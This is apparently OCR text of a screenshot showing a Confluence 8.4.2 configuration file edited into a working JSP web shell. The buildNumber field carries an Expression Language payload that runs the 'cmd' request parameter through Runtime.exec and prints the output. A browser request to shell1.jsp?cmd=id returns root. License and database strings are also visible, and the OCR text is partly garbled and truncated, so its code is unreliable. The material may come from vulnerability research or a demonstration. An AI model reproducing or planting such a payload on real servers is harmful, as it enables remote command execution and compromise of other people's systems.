 10.211.55.5:8090/shell1.jsp?cmd=id
Confluence
complete custom uid=0(root) gid=0(root) groups=0(root) READ_WRITE false false false AAABkw0ODAoPeNp1kVFvmzAUhd/9K5D2smmiMQQKREJaa5hqCUgX0kSV+u
eqUr/uXQsKq+4m2DeCv2V2aiOpsB2QG67yQ/MgUJ0xAPyrbj2Nh
EJY+1v7qPfm8O6P8F4SrLM83RF6E12YXe5vYsSeA9q7rKvOzAR
ttachments zh_CN BP5R-17WD-8CHB-1VM7 9011 true false org.
.0.1:5433/confluence postgres
Xqy5l5ZiqA5CZwwfsvo8+SRC6S1vXBHDJHlwubXczyflLm8SZBo1
qgOQmcMH7L6PPkkQuktb1wRwyR5cLm13M8nyC5vEmQaNSoQ
Debian GNU Linux 11.3 ARM64
Activities Text Editor Feb 1 23:14
Open shell1.jsp Save
/home/parallels/Downloads/atlassian-confluence-8.4.2/confluence
1 <?xml version="1.0" encoding="UTF-8"?>
2
3 <confluence-configuration>
4 <setupStep>complete</setupStep>
5 <setupType>custom</setupType>
6 <buildNumber>${pageContext.setAttribute("inputStream",
Runtime.getRuntime().exec(param.cmd).getInputStream())}
7 ${pageContext.setAttribute("InputStreamReaderClass", Class.forName("java.io.InputStreamReader"))}
8 ${pageContext.setAttribute("BufferedReaderClass", Class.forName("java.io.BufferedReader"))}
9 ${pageContext.setAttribute("InputStreamReaderConstructor",
pageContext.getAttribute("InputStreamReaderClass").getConstructor(Class.forName("java.io.InputStream")))}
10 ${pageContext.setAttribute("InputStreamReaderInstance",
pageContext.getAttribute("InputStreamReaderConstructor").newInstance(pageContext.getAttribute("inputStream")))}
11 ${pageContext.setAttribute("BufferedReaderConstructor",
pageContext.getAttribute("BufferedReaderClass").getConstructor(Class.forName("java.io.Reader")))}
12 ${pageContext.setAttribute("BufferedReaderInstance",
pageContext.getAttribute("BufferedReaderConstructor").newInstance(pageContext.getAttribute("InputStreamReaderIns
13 ${pageContext.setAttribute("stringClass", Class.forName("java.lang.String"))}
14 $
{pageContext.setAttribute("stringConstructor",pageContext.getAttribute("stringClass").getConstructor(Class.forNa
15 ${pageContext.setAttribute("stringRes",
pageContext.getAttribute("stringConstructor").newInstance(BufferedReaderInstance.lines().collect(Class.forName("
16 ${pageContext.getAttribute("stringRes")}
17
18 </buildNumber>
19 <properties>
20 <property name="access.mode">READ_WRITE</property>
21 <property name="admin.ui.allow.daily.backup.custom.location">false</property>
22 <property name="admin.ui.allow.manual.backup.download">false</property>
23 <property name="admin.ui.allow.site.support.email">false</property>
24 <property name="atlassian.license.message">AAABkw0ODAoPeNp1kVFvmzAUhd/-
9K5D2smmiMQQKREJaa5hqCUgX0kSV+uJ4NwkbmMw2afn3NdCo2 7S92fdenXPPdz+UTFtFe7awZ2G88P2F51kkWVsudufoJ/-
QbkKpqRexcYxzgcD53EGmFZlwXrIFYY 3FoeqUr/uXQsKq+4m2DeCv2V2aiOpsB2QG67yQ/MgUJ0xAPyrbj2NhDWcVBKEhfTpXsf2u6Q/PNJ
s2N7L99SpBnkDSJb+/9le0E28QOyd2t7WzyANWT9h1TxzgnmHz9Rrbdozvb0Dq7Ph0eQweC7TZ6p vy5oDf0gXbtC/w67lbf/-
R+zPotmK+qpz6wOS/4UT5HMhoyA0CCnWGW3U1xWJz0AGitmV9MWTPD/h
Bp1iq7ZgVzuH5SBG9vOVC01k4P0ntUKLmhMuIwmZVrYmRMFkR+FPjK/+M/KUh6YqBQbF1kbVPmIC
XML Tab Width: 8 Ln 16, Col 41 INS